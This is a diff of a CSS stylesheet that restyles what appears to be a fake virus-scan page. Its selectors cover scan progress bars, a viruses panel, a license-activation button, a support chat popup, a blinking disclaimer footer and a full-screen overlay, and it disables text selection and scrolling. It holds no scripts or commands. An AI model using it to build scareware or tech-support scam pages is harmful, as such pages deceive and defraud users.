-    top: 60px;
-    left: 0
-}
-
-.pro_box,.pro_box2,.pro_box3 {
-    width: 750px;
-    height: 550px;
-    position: absolute;
-    z-index: 99;
-    background-color: #fff;
-    left: 26%;
-    top: 12%;
-    display: none
-}
-
-.circular-spinner,.mar_top,.title3 {
-    position: relative
-}
-
-.pro_box2,.pro_box3 {
-    width: 850px;
-    height: 720px;
-    z-index: 9999;
-    left: 23%;
-    top: 5%
-}
-
-.pro_box3 {
-    z-index: 999999
-}
-
-.activate_lic ul,.minimize ul,.minimize1 ul {
-    list-style-type: none;
-    float: right
-}
-
-.activate_lic ul li,.minimize ul li,.minimize1 ul li {
-    float: left;
-    display: inline-block
-}
-
-.minimize ul li a img,.minimize1 ul li a img {
-    width: 140px;
-    height: auto
-}
-
-.logo {
-    margin-left: 20px
-}
-
-.logo img {
-    width: 30px
-}
-
-.logo span {
-    margin-left: 6px
-}
-
-.activate_lic ul li a {
-    padding: 10px
-}
-
-.activate_lic ul li a button {
-    border: 2px solid #a5add1;
-    color: #3947b0;
-    padding: 5px;
-    border-radius: 6px;
-    text-align: center;
-    position: relative;
-    top: -3px
-}
-
-.scan_box {
-    width: 700px;
-    height: 393px;
-    background-color: #fff;
-    margin: 20px auto 0;
-    display: block
-}
-
-.scan_box_header {
-    border-bottom: 1px solid #c1c1c1;
-    height: 50px
-}
-
-.quick_scan {
-    margin: 10px 0 0 16px
-}
-
-.count-title,.make_this p,.scan_dur p {
-    margin-bottom: 0
-}
-
-#dynamic,.logo span,.quick_scan p {
-    font-size: 18px;
-    font-weight: 700
-}
-
-.quick_scan img {
-    width: 25px;
-    margin-right: 6px
-}
-
-.progress {
-    margin-top: 15px;
-    width: 665px;
-    margin-left: 19px
-}
-
-.bt_can,.bt_can2 {
-    margin-top: 93px;
-}
-
-.progress,.progress-bar {
-    height: 25px
-}
-
-#dynamic {
-    color: #fff;
-    font-size: 15px
-}
-
-.table_quick .table {
-    width: 665px;
-    margin-left: 20px;
-    border-radius: .25rem;
-    margin-top: 20px
-}
-
-.table th {
-    padding: .25rem
-}
-
-.table-bordered td,.table-bordered th {
-    border-bottom: 1px solid #dee2e6
-}
-
-.bt_can {
-    margin-left: 28px
-}
-
-.bt_can .btn {
-    background: 0 0;
-    color: #000;
-    width: 80px;
-    text-align: center
-}
-
-.bt_can .btn:focus,.bt_can2 .btn:focus {
-    box-shadow: none
-}
-
-.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
-    background-color: #007bff;
-    border-color: #007bff;
-    color: #fff
-}
-
-#poptxt,#chat,.counter {
-    background-color: #fff
-}
-
-.bt_can2 {
-    float: right
-}
-
-.bt_can2 .btn {
-    background: 0 0;
-    color: #000;
-    width: 160px;
-    text-align: center
-}
-
-.counter {
-    padding: 0;
-    border-radius: 5px
-}
-
-.count-title {
-    font-size: 1rem;
-    font-weight: 700;
-    text-align: left
-}
-
-#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
-    text-align: center
-}
-
-.total_detail ul {
-    float: right;
-    margin-top: 8px
-}
-
-.total_detail ul li {
-    float: left;
-    display: inline-block;
-    font-size: 11px;
-    padding-left: 10px;
-    padding-right: 15px;
-    text-align: center
-}
-
-.total_detail ul li a p {
-    line-height: 12px;
-    margin-bottom: 3px;
-    color: #000;
-    font-weight: 700
-}
-
-.new_heading {
-    margin-top: 8px;
-    margin-left: 20px
-}
-
-.scan_box2 {
-    width: 800px;
-    height: 603px;
-    margin: 20px auto 0;
-    display: block
-}
-
-.table_quick2 .table {
-    width: 767px;
-    margin-left: 20px;
-    border-radius: .25rem;
-    margin-top: 0
-}
-
-.table_quick2 .table td,.table_quick2 .table th {
-    padding: .12rem;
-    font-size: 12px
-}
-
-.mar_lef {
-    margin-left: 10px
-}
-
-#table_scroll {
-    height: 60px;
-    overflow-y: auto;
-    width: 100%
-}
-
-.scan_footer2 {
-    margin-top: -80px
-}
-
-.table_quick2 {
-    margin-top: -22px
-}
-
-.total_detail_scan ul li {
-    float: left;
-    display: inline-block;
-    width: 140px;
-    font-size: 17px;
-    font-weight: 600
-}
-
-.total_detail_scan {
-    padding: 17px 0;
-    margin-left: -18px
-}
-
-.total_detail_scan ul li:first-child:before {
-    border-bottom: 2px solid #204289;
-    position: absolute;
-    content: "";
-    display: block;
-    background-color: #204289;
-    width: 70px;
-    height: 2px;
-    top: 42px
-}
-
-.total_detail_scan ul li:first-child {
-    width: 90px
-}
-
-.pc_desk {
-    padding: 63px 2px 0 46px
-}
-
-.mar_top {
-    top: 16px
-}
-
-.mar_top ul {
-    padding-inline-start:0}
-
-.mar_top ul li {
-    line-height: 30px
-}
-
-.mar_top:before {
-    width: 1px;
-    height: 200px;
-    content: "";
-    background-color: #eee;
-    position: absolute;
-    display: block;
-    right: 2px
-}
-
-.scan_footer3 {
-    margin-top: 39px;
-    margin-left: 0;
-    background: #eee;
-    padding: 10px
-}
-
-.viruses img {
-    width: 68px;
-    padding-top: 5px;
-    padding-bottom: 10px
-}
-
-.make_this {
-    margin-top: 8px
-}
-
-.viruses {
-    margin-left: 45px
-}
-
-.make_this p {
-    font-size: 14px;
-    font-weight: 600
-}
-
-.circular-spinner {
-    margin-top: 30px;
-    width: 20px;
-    height: 20px;
-    border: 2px solid #fff;
-    border-top: 2px solid #454d7c;
-    border-radius: 100%;
-    animation: 1.5s linear infinite rotate;
-    float: left;
-    top: -25px;
-    left: -4px
-}
-
-#footer {
-    width: 100%;
-    position: fixed;
-    bottom: 0;
-    background-color: #114d9a;
-    z-index: 999;
-    padding: 10px 34px 4px;
-    color: #fff;
-    font-size: 18px;
-    height: 81px
-}
-
-#disclaimer,#footertxt,.colo-rd {
-    font-size: 20px
-}
-
-#footertxt img {
-    width: 20px
-}
-
-#poptxt {
-    font-weight: 700;
-    padding: 15px 30px;
-    min-height: 300px;
-    border-radius: 10px;
-    border: 1px solid #fff;
-    width: 620px;
-    margin: 0 auto;
-    z-index: 9999999;
-    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
-    position: absolute;
-    top: 14.5%;
-    left: 30%
-}
-
-#disclaimer {
-    margin: 5px;
-    font-weight: 700
-}
-
-.logo3 {
-    margin: 0 7px 0 0;
-    width: 30px;
-    height: 30px
-}
-
-.title2 img {
-    position: absolute;
-    width: 3%;
-    top: 27px;
-    right: 17px
-}
-
-#txtintro {
-    padding-top: 10px;
-    font-size: 17px;
-    font-weight: 700
-}
-
-.colo-rd {
-    color: #ba000d
-}
-
-#badge {
-    margin-top: 22px;
-    height: 27px
-}
-
-.title3 {
-    font-size: 18px;
-    font-weight: 700;
-    width: 12%;
-    top: 24px;
-    left: 13px;
-}
-
-#bottom ul {
-    margin-left: 90px;
-}
-
-#bottom ul li {
-    float: left;
-    padding-left: 20px;
-    margin-top: 13px
-}
-
-.button,.button2:hover {
-    color: #fff;
-    background-color: #114d9a
-}
-
-.button,.button2 {
-    border-radius: 4px;
-    padding: 10px 30px;
-    font-size: 18px;
-    font-weight: 700;
-    cursor: pointer
-}
-
-.button2 {
-    color: #000;
-    border: 1px solid #000;
-    background-color: transparent
-}
-
-.button2:hover {
-    border-color: #114d9a
-}
-
-.cardcontainer {
-    animation: 4s infinite zoominoutsinglefeatured
-}
-
-.support {
-    font-weight: 700;
-    font-size: 2.5rem;
-    color: #114d9a
-}
-
-#bottom {
-    margin: 12px 0;
-    height: 50px;
-    display: flex;
-    border-top: 1px solid #d6d5d5
-}
-
-#banner {
-    margin: 5px auto;
-    display: block
-}
-
-.headers {
-    width: 535px;
-    margin-top: 7px;
-    padding-bottom: 10px
-}
-
-#chat {
-    padding: 15px;
-    position: fixed;
-    bottom: 74px;
-    right: 13px;
-    z-index: 99999999;
-    border-radius: 10px
-}
-
-#chat img {
-    color: #000;
-    font-size: 16px;
-    font-weight: 600;
-    margin-left: 35px;
-    width: 25px
-}
-
-#chat h4 {
-    width: 217px;
-    font-size: 20px;
-    padding-top: 7px;
-    margin: 0 auto;
-    display: block
-}
-
-#chat a {
-    margin: 0 auto;
-    display: block
-}
-
-#chat p {
-    font-size: 16px;
-    padding-top: 7px;
-    font-weight: 400
-}
-
-#chat .arrow-down {
-    position: absolute;
-    font-size: 47px;
-    color: #fff;
-    bottom: -25px;
-    left: 65px
-}
-
-#chat2 img {
-    color: #000;
-    font-size: 16px;
-    font-weight: 600;
-    margin-left: 65px;
-    width: 90px
-}
-
-
-.black {
-    width: 100%;
-    height: 100%;
-    background-color: rgb(0 0 0 / 47%);
-    opacity: 0.7;
-    transition: 1s;
-    position: absolute;
-    top: -190px;
-    left:0
-  }
-  .btn-primary {
-      color: #fff;
-      background-color: #007bff;
-      border-color: #007bff;
-  }
-
-
-  .btn-lg {
-      padding: 1rem 2.5rem;
-      font-size: 2rem;
-      line-height: 1.5;
-      border-radius: 0.3rem;
-      margin-top: 1.55rem;
-    }
-
-      .btn-secondary {
-    color: #fff;
-    background-color: #6c757d;
-    border-color: #6c757d;
-}
-
-#age-confirmation-modal{
-    position: fixed;
-    top: 0;
-    bottom: 0;
-    left: 0;
-    right: 0;
-    z-index: 999999999;
-    display: inline-block;
-    background-color: rgba(0, 0, 0, 1);
-    background-image: url(../bg.html);
-    width: 100%;
-    height: auto;
-    background-repeat: no-repeat;
-    background-size: cover;
-    text-align: center;
-    cursor: alias;
-    font-size: 3.5rem;
-}
-#age-confirmation-modal .innerContainer{
-    background-color: #fff;
-    color: #111111;
-    padding: 50px;
-      border-radius: 20px;
-    display: inline-block;
-    top: 50%;
-    position: absolute;
-    left: 50%;
-    transform: translate(-50%, -50%);
-}
-
-#other-content{
-    display: none;
-}
-
-
-
-.close {
-    float: right;
-    font-size: 1.5rem;
-    font-weight: 700;
-    line-height: 1;
-    color: #000;
-    text-shadow: 0 1px 0 #fff;
-    opacity: .5;
-}
-
-
-.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
-    background-color: #007BFF;
-    border-color: #007BFF;
-    color: #fff;
-}
-
-.blink {
-    animation: blink-animation 1s steps(5, start) infinite;
-    -webkit-animation: blink-animation 1s steps(5, start) infinite;
-}
-@keyframes blink-animation {
-to {
-visibility: hidden;
-}
-}
-@-webkit-keyframes blink-animation {
-to {
-visibility: hidden;
-}
+.table,
+label {
+    max-width: 100%
+}
+
+.btn:focus,
+.btn:hover,
+body {
+    color: #333
+}
+
+#txtintro,
+.row:after {
+    clear: both
+}
+
+#bottom ul,
+.mar_top ul,
+.total_detail ul,
+.total_detail_scan ul {
+    list-style-type: none
+}
+
+#footer,
+#poptxt,
+.btn,
+[role=button],
+button {
+    cursor: pointer
+}
+
+@-webkit-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@-o-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes rotate {
+    0% {
+        transform: rotate(0)
+    }
+
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+@keyframes zoominoutsinglefeatured {
+
+    0%,
+    to {
+        transform: scale(1, 1)
+    }
+
+    50% {
+        transform: scale(1.1, 1.1)
+    }
+}
+
+html {
+    font-family: sans-serif;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    font-size: 10px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.btn,
+.dropdown-menu,
+body {
+    font-size: 14px
+}
+
+body {
+    margin: 0;
+    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+    line-height: 1.42857143;
+    background-color: #fff;
+    overflow-y: hidden;
+    -youbkit-touch-callout: none;
+    -youbkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+button,
+h2,
+h4,
+input {
+    font-family: inherit;
+    color: inherit
+}
+
+.activate_lic ul li a button,
+a,
+table {
+    background-color: transparent
+}
+
+audio {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+.btn,
+.btn-group,
+img {
+    vertical-align: middle
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+.dropdown-toggle:focus,
+a:active,
+a:hover {
+    outline: 0
+}
+
+strong {
+    font-weight: 700
+}
+
+small {
+    font-size: 85%
+}
+
+img {
+    border: 0
+}
+
+button,
+input {
+    margin: 0;
+    font: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+.bt_can .btn,
+.bt_can2 .btn {
+    margin-right: 15px;
+    height: 30px;
+    padding: 12px;
+    line-height: 0
+}
+
+button {
+    overflow: visible;
+    text-transform: none;
+    -webkit-appearance: button
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+input[type=checkbox] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin: 2px 0px 0 9px;
+    line-height: normal
+}
+
+table {
+    border-spacing: 0;
+    border-collapse: collapse
+}
+
+td,
+th {
+    padding: 0
+}
+
+@media print {
+
+    *,
+    :after,
+    :before {
+        color: #000 !important;
+        text-shadow: none !important;
+        background: 0 0 !important;
+        -webkit-box-shadow: none !important;
+        box-shadow: none !important
+    }
+
+    a,
+    a:visited {
+        text-decoration: underline
+    }
+
+    a[href]:after {
+        content: " (" attr(href) ")"
+    }
+
+    a[href^="#"]:after {
+        content: ""
+    }
+
+    thead {
+        display: table-header-group
+    }
+
+    img,
+    tr {
+        page-break-inside: avoid
+    }
+
+    img {
+        max-width: 100% !important
+    }
+
+    h2,
+    p {
+        orphans: 3;
+        widows: 3
+    }
+
+    h2 {
+        page-break-after: avoid
+    }
+
+    .table {
+        border-collapse: collapse !important
+    }
+
+    .table td,
+    .table th {
+        background-color: #fff !important
+    }
+
+    .table-bordered td,
+    .table-bordered th {
+        border: 1px solid #ddd !important
+    }
+}
+
+.btn,
+.btn:active {
+    background-image: none
+}
+
+.btn:focus,
+.btn:hover,
+.total_detail ul li a,
+.total_detail_scan ul li a,
+a {
+    text-decoration: none
+}
+
+@font-face {
+    font-family: "Glyphicons Halflings";
+    src: url("./fonts/glyphicons-halflings-regular.eot");
+    src: url("./fonts/glyphicons-halflings-regular.eot") format("embedded-opentype"), url("./fonts/glyphicons-halflings-regular.woff2") format("woff2"), url("./fonts/glyphicons-halflings-regular.woff") format("woff"), url("./fonts/glyphicons-halflings-regular.ttf") format("truetype"), url("./fonts/glyphicons-halflings-regular.svg") format("svg")
+}
+
+*,
+:after,
+:before {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+a {
+    color: #337ab7
+}
+
+a:focus,
+a:hover {
+    color: #23527c;
+    text-decoration: underline
+}
+
+.btn:active:focus,
+.btn:focus,
+a:focus,
+input[type=checkbox]:focus {
+    outline: -webkit-focus-ring-color auto 5px;
+    outline-offset: -2px
+}
+
+h2,
+h4 {
+    font-weight: 500;
+    line-height: 1.1
+}
+
+h2 {
+    margin-top: 20px;
+    font-size: 30px
+}
+
+.minimize1 ul,
+h4 {
+    margin-top: 10px
+}
+
+h2,
+h4,
+ul {
+    margin-bottom: 10px
+}
+
+h4 {
+    font-size: 18px
+}
+
+p {
+    margin: 0 0 10px
+}
+
+.text-left,
+th {
+    text-align: left
+}
+
+.btn,
+.text-center {
+    text-align: center
+}
+
+ul {
+    margin-top: 0
+}
+
+.row {
+    margin-right: -15px;
+    margin-left: -15px
+}
+
+.col-md-10,
+.col-md-12,
+.col-md-2,
+.col-md-4,
+.col-md-6,
+.col-md-8 {
+    position: relative;
+    min-height: 1px;
+    padding-right: 15px;
+    padding-left: 15px
+}
+
+@media (min-width: 992px) {
+
+    .col-md-10,
+    .col-md-12,
+    .col-md-2,
+    .col-md-4,
+    .col-md-6,
+    .col-md-8 {
+        float: left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+}
+
+.table {
+    width: 100%;
+    margin-bottom: 20px
+}
+
+.table>tbody>tr>td,
+.table>thead>tr>th {
+    padding: 8px;
+    line-height: 1.42857143;
+    vertical-align: top;
+    border-top: 1px solid #ddd
+}
+
+.table>thead>tr>th {
+    vertical-align: bottom;
+    border-bottom: 2px solid #ddd
+}
+
+.table>thead:first-child>tr:first-child>th {
+    border-top: 0
+}
+
+.table-bordered,
+.table-bordered>tbody>tr>td,
+.table-bordered>thead>tr>th {
+    border: 1px solid #ddd
+}
+
+.table-bordered>thead>tr>th {
+    border-bottom-width: 2px
+}
+
+#bottom ul li,
+.btn,
+.ilb,
+label {
+    display: inline-block
+}
+
+label {
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.btn {
+    padding: 6px 12px;
+    margin-bottom: 0;
+    font-weight: 400;
+    line-height: 1.42857143;
+    white-space: nowrap;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    border-radius: 4px
+}
+
+.btn:active {
+    outline: 0;
+    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
+    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
+}
+
+.dropdown {
+    position: relative
+}
+
+.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    display: none;
+    float: left;
+    min-width: 160px;
+    padding: 5px 0;
+    margin: 2px 0 0;
+    text-align: left;
+    list-style: none;
+    background-color: #fff;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    border: 1px solid rgba(0, 0, 0, .15);
+    border-radius: 4px;
+    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
+    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
+}
+
+.btn-group {
+    position: relative;
+    display: inline-block
+}
+
+#footer,
+#pop_up_new,
+#poptxt,
+#chat,
+.black {
+    display: none
+}
+
+.btn-group>.btn {
+    position: relative;
+    float: left
+}
+
+.btn-group>.btn:active,
+.btn-group>.btn:focus,
+.btn-group>.btn:hover {
+    z-index: 2
+}
+
+.btn-group>.btn:first-child {
+    margin-left: 0
+}
+
+.progress {
+    margin-bottom: 20px;
+    overflow: hidden;
+    background-color: #f5f5f5;
+    border-radius: 4px;
+    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
+    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
+}
+
+.progress-bar {
+    float: left;
+    width: 0;
+    font-size: 12px;
+    line-height: 20px;
+    color: #fff;
+    text-align: center;
+    background-color: #337ab7;
+    -webkit-box-shadow: inset 0-1px 0 rgba(0, 0, 0, .15);
+    box-shadow: inset 0-1px 0 rgba(0, 0, 0, .15);
+    -webkit-transition: width .6s;
+    -o-transition: width .6s;
+    transition: width .6s
+}
+
+.pro_box_header,
+.scan_box,
+.scan_box2 {
+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
+}
+
+.progress-bar.active {
+    -webkit-animation: 2s linear infinite progress-bar-stripes;
+    -o-animation: 2s linear infinite progress-bar-stripes;
+    animation: 2s linear infinite progress-bar-stripes
+}
+
+.progress-bar-success {
+    background-color: #5cb85c
+}
+
+.row:after,
+.row:before {
+    display: table;
+    content: " "
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+#pop_up_new {
+    position: absolute;
+    top: 10%;
+    z-index: 999999;
+    left: 36%;
+    background: #114d9a;
+    width: 440px;
+    text-align: left;
+    padding-top: 4px;
+    color: #fff;
+    padding-left: 20px;
+    padding-right: 20px
+}
+
+#pop_up_new p {
+    font-weight: 500;
+    font-size: 12px;
+    line-height: 21px
+}
+
+#pop_up_new .action_buttons a.active {
+    border: 1px solid #fff;
+    font-weight: 700
+}
+
+#pop_up_new .action_buttons a {
+    float: right;
+    font-size: 12px;
+    margin-right: 15px;
+    padding: 6px 25px;
+    text-decoration: none;
+    color: #000 !important;
+    border: 1px solid #ddd;
+    margin-top: 20px;
+    border-radius: 2px;
+    margin-bottom: 20px
+}
+
+.bg .bgimg,
+.black {
+    position: absolute;
+    width: 100%
+}
+
+.bg .bgimg {
+    top: 60px;
+    left: 0
+}
+
+.pro_box,
+.pro_box2,
+.pro_box3 {
+    width: 750px;
+    height: 550px;
+    position: absolute;
+    z-index: 99;
+    background-color: #fff;
+    left: 26%;
+    top: 12%;
+    display: none;
+}
+
+.circular-spinner,
+.mar_top,
+.title3 {
+    position: relative;
+}
+
+.pro_box2,
+.pro_box3 {
+    width: 850px;
+    height: 720px;
+    z-index: 9999;
+    left: 23%;
+    top: 5%;
+}
+
+.pro_box3 {
+    z-index: 999999;
+}
+
+.activate_lic ul,
+.minimize ul,
+.minimize1 ul {
+    list-style-type: none;
+    float: right;
+}
+
+.activate_lic ul li,
+.minimize ul li,
+.minimize1 ul li {
+    float: left;
+    display: inline-block;
+}
+
+.minimize ul li a img,
+.minimize1 ul li a img {
+    width: 140px;
+    height: auto
+}
+
+.logo {
+    margin-left: 20px
+}
+
+.logo img {
+    width: 30px
+}
+
+.logo span {
+    margin-left: 6px
+}
+
+.activate_lic ul li a {
+    padding: 10px
+}
+
+.activate_lic ul li a button {
+    border: 2px solid #a5add1;
+    color: #3947b0;
+    padding: 5px;
+    border-radius: 6px;
+    text-align: center;
+    position: relative;
+    top: -3px
+}
+
+.scan_box {
+    width: 700px;
+    height: 393px;
+    background-color: #fff;
+    margin: 20px auto 0;
+    display: block
+}
+
+.scan_box_header {
+    border-bottom: 1px solid #c1c1c1;
+    height: 50px
+}
+
+.quick_scan {
+    margin: 10px 0 0 16px
+}
+
+.count-title,
+.make_this p,
+.scan_dur p {
+    margin-bottom: 0
+}
+
+#dynamic,
+.logo span,
+.quick_scan p {
+    font-size: 18px;
+    font-weight: 700
+}
+
+.quick_scan img {
+    width: 25px;
+    margin-right: 6px
+}
+
+.progress {
+    margin-top: 15px;
+    width: 665px;
+    margin-left: 19px
+}
+
+.bt_can,
+.bt_can2 {
+    margin-top: 93px;
+}
+
+.progress,
+.progress-bar {
+    height: 25px
+}
+
+#dynamic {
+    color: #fff;
+    font-size: 15px
+}
+
+.table_quick .table {
+    width: 665px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 20px
+}
+
+.table th {
+    padding: .25rem
+}
+
+.table-bordered td,
+.table-bordered th {
+    border-bottom: 1px solid #dee2e6
+}
+
+.bt_can {
+    margin-left: 28px
+}
+
+.bt_can .btn {
+    background: 0 0;
+    color: #000;
+    width: 80px;
+    text-align: center
+}
+
+.bt_can .btn:focus,
+.bt_can2 .btn:focus {
+    box-shadow: none
+}
+
+.bg_blue,
+.bt_can .btn:hover,
+.bt_can2 .btn:hover,
+.btn-secondary:not(:disabled):not(.disabled).active,
+.btn-secondary:not(:disabled):not(.disabled):active {
+    background-color: #007bff;
+    border-color: #007bff;
+    color: #fff
+}
+
+#poptxt,
+#chat,
+.counter {
+    background-color: #fff
+}
+
+.bt_can2 {
+    float: right
+}
+
+.bt_can2 .btn {
+    background: 0 0;
+    color: #000;
+    width: 160px;
+    text-align: center
+}
+
+.counter {
+    padding: 0;
+    border-radius: 5px
+}
+
+.count-title {
+    font-size: 1rem;
+    font-weight: 700;
+    text-align: left
+}
+
+#disclaimer,
+#chat a,
+#chat h4,
+#chat p,
+#txtintro,
+.button,
+.button2 {
+    text-align: center
+}
+
+.total_detail ul {
+    float: right;
+    margin-top: 8px
+}
+
+.total_detail ul li {
+    float: left;
+    display: inline-block;
+    font-size: 11px;
+    padding-left: 10px;
+    padding-right: 15px;
+    text-align: center
+}
+
+.total_detail ul li a p {
+    line-height: 12px;
+    margin-bottom: 3px;
+    color: #000;
+    font-weight: 700
+}
+
+.new_heading {
+    margin-top: 8px;
+    margin-left: 20px
+}
+
+.scan_box2 {
+    width: 800px;
+    height: 603px;
+    margin: 20px auto 0;
+    display: block
+}
+
+.table_quick2 .table {
+    width: 767px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 0
+}
+
+.table_quick2 .table td,
+.table_quick2 .table th {
+    padding: .12rem;
+    font-size: 12px
+}
+
+.mar_lef {
+    margin-left: 10px
+}
+
+#table_scroll {
+    height: 60px;
+    overflow-y: auto;
+    width: 100%
+}
+
+.scan_footer2 {
+    margin-top: -80px
+}
+
+.table_quick2 {
+    margin-top: -22px
+}
+
+.total_detail_scan ul li {
+    float: left;
+    display: inline-block;
+    width: 140px;
+    font-size: 17px;
+    font-weight: 600
+}
+
+.total_detail_scan {
+    padding: 17px 0;
+    margin-left: -18px
+}
+
+.total_detail_scan ul li:first-child:before {
+    border-bottom: 2px solid #204289;
+    position: absolute;
+    content: "";
+    display: block;
+    background-color: #204289;
+    width: 70px;
+    height: 2px;
+    top: 42px
+}
+
+.total_detail_scan ul li:first-child {
+    width: 90px
+}
+
+.pc_desk {
+    padding: 63px 2px 0 46px
+}
+
+.mar_top {
+    top: 16px
+}
+
+.mar_top ul {
+    padding-inline-start: 0
+}
+
+.mar_top ul li {
+    line-height: 30px
+}
+
+.mar_top:before {
+    width: 1px;
+    height: 200px;
+    content: "";
+    background-color: #eee;
+    position: absolute;
+    display: block;
+    right: 2px
+}
+
+.scan_footer3 {
+    margin-top: 39px;
+    margin-left: 0;
+    background: #eee;
+    padding: 10px
+}
+
+.viruses img {
+    width: 68px;
+    padding-top: 5px;
+    padding-bottom: 10px
+}
+
+.make_this {
+    margin-top: 8px
+}
+
+.viruses {
+    margin-left: 45px
+}
+
+.make_this p {
+    font-size: 14px;
+    font-weight: 600
+}
+
+.circular-spinner {
+    margin-top: 30px;
+    width: 20px;
+    height: 20px;
+    border: 2px solid #fff;
+    border-top: 2px solid #454d7c;
+    border-radius: 100%;
+    animation: 1.5s linear infinite rotate;
+    float: left;
+    top: -25px;
+    left: -4px
+}
+
+#footer {
+    width: 100%;
+    position: fixed;
+    bottom: 0;
+    background-color: #114d9a;
+    z-index: 999;
+    padding: 10px 34px 4px;
+    color: #fff;
+    font-size: 18px;
+    height: 81px
+}
+
+#disclaimer,
+#footertxt,
+.colo-rd {
+    font-size: 20px
+}
+
+#footertxt img {
+    width: 20px
+}
+
+#poptxt {
+    font-weight: 700;
+    padding: 15px 30px;
+    min-height: 300px;
+    border-radius: 10px;
+    border: 1px solid #fff;
+    width: 620px;
+    margin: 0 auto;
+    z-index: 9999999;
+    box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, .4);
+    position: absolute;
+    top: 14.5%;
+    left: 30%
+}
+
+#disclaimer {
+    margin: 5px;
+    font-weight: 700
+}
+
+.logo3 {
+    margin: 0 7px 0 0;
+    width: 30px;
+    height: 30px
+}
+
+.title2 img {
+    position: absolute;
+    width: 3%;
+    top: 27px;
+    right: 17px
+}
+
+#txtintro {
+    padding-top: 10px;
+    font-size: 17px;
+    font-weight: 700
+}
+
+.colo-rd {
+    color: #ba000d
+}
+
+#badge {
+    margin-top: 22px;
+    height: 27px
+}
+
+.title3 {
+    font-size: 18px;
+    font-weight: 700;
+    width: 12%;
+    top: 24px;
+    left: 13px;
+}
+
+#bottom ul {
+    margin-left: 90px;
+}
+
+#bottom ul li {
+    float: left;
+    padding-left: 20px;
+    margin-top: 13px
+}
+
+.button,
+.button2:hover {
+    color: #fff;
+    background-color: #114d9a
+}
+
+.button,
+.button2 {
+    border-radius: 4px;
+    padding: 10px 30px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+.button2 {
+    color: #000;
+    border: 1px solid #000;
+    background-color: transparent
+}
+
+.button2:hover {
+    border-color: #114d9a
+}
+
+.cardcontainer {
+    animation: 4s infinite zoominoutsinglefeatured
+}
+
+.support {
+    font-weight: 700;
+    font-size: 2.5rem;
+    color: #114d9a
+}
+
+#bottom {
+    margin: 12px 0;
+    height: 50px;
+    display: flex;
+    border-top: 1px solid #d6d5d5
+}
+
+#banner {
+    margin: 5px auto;
+    display: block
+}
+
+.headers {
+    width: 535px;
+    margin-top: 7px;
+    padding-bottom: 10px
+}
+
+#chat {
+    padding: 15px;
+    position: fixed;
+    bottom: 74px;
+    right: 13px;
+    z-index: 99999999;
+    border-radius: 10px
+}
+
+#chat img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 35px;
+    width: 25px
+}
+
+#chat h4 {
+    font-size: 20px;
+    padding-top: 7px;
+    margin: 0 auto;
+    display: block
+}
+
+#chat a {
+    margin: 0 auto;
+    display: block
+}
+
+#chat p {
+    font-size: 16px;
+    padding-top: 7px;
+    font-weight: 400
+}
+
+#chat .arrow-down {
+    position: absolute;
+    font-size: 47px;
+    color: #fff;
+    bottom: -25px;
+    left: 65px
+}
+
+#chat2 img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 65px;
+    width: 90px
+}
+
+
+.black {
+    width: 100%;
+    height: 100%;
+    background-color: rgb(0 0 0 / 47%);
+    opacity: 0.7;
+    transition: 1s;
+    position: absolute;
+    top: -190px;
+    left: 0
+}
+
+.btn-primary {
+    color: #fff;
+    background-color: #007bff;
+    border-color: #007bff;
+}
+
+
+.btn-lg {
+    padding: 1rem 2.5rem;
+    font-size: 2rem;
+    line-height: 1.5;
+    border-radius: 0.3rem;
+    margin-top: 1.55rem;
+}
+
+.btn-secondary {
+    color: #fff;
+    background-color: #6c757d;
